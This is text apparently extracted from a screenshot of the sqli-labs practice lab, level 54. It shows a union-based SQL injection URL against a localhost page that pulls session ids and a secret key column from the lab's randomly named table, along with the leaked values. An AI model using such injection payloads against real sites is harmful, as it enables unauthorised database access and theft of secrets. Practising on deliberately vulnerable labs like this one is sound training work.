 Your Login name:1>2955104571741a361ca41d687dd3649c>Zi2thuqZHQCUsyS7coRR5cWu>8>
Your Password:3
QL DUMB SERIES - 54
样式编辑器 性能 内存 网络 存储 HackBar
Other Hack
http://127.0.0.1/sqli-labs-master/Less-54/index.php?id=0' union select 1,group_concat(id,0x3e,sessid,0x3e,secret_XQ1M,0x3e,tryy,0x3e),3 from
2xjj4aw1b1 -- k